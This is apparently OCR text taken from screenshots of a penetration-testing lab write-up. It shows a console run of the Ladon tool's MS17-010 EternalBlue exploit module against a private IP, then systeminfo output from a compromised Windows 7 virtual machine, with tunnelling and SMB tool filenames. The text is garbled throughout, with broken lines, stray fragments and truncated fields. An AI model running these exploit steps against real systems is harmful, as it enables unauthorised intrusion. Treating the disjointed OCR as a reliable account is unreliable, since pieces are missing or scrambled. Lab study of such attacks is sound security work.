 frpc.exe
1234.txt
openPage
adon_ms17010_exp(1)
共享
C:\Windows\System32\cmd.exe
Call DiyMoudle (c# dll)
调用的目标发生了异常。
C:\Users\d-r0s1\Desktop\ladon_ms17010_exp(1)>Ladon 192.168.8.132
Ladon 8.0
Start: 2021-03-27 19:19:48
Runtime: .net 2.0 ME: x64 OS: x64
OS Name: Microsoft Windows 10 企业版 LTSC
RunUser: d-r0s1 PR: -IsUser
PID: 1316 CurrentProcess: Ladon
17010_
Call DiyMoudle (c# exe)
load ksmb.exe
ICMP: 192.168.8.132 Offline (Maybe the firewall is on)
MS17010-EXP ETERNALBLUE by K8gege
IP Finished!
End: 2021-03-27 19:19:52
C:\Users\d-r0s1\Desktop\ladon_ms17010_exp(1)>
C:\Users\d-r0s1\Desktop\ladon_ms17010_exp(1)>
C:)
'Mac' (
'Mac'
1 个项目 68.0 KB
C:\Windows\system32>systeminfo
systeminfo
Host Name: STU1
OS Name: Microsoft Windows 7 专业版
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows 用户
Registered Organization:
Product ID: 00371-868-0000007-85527
Original Install Date: 2019/8/25, 9:54:10
System Boot Time: 2021/3/15, 21:13:43
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 St
tel ~2496 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
微信号: hackctf
先知社区
fsca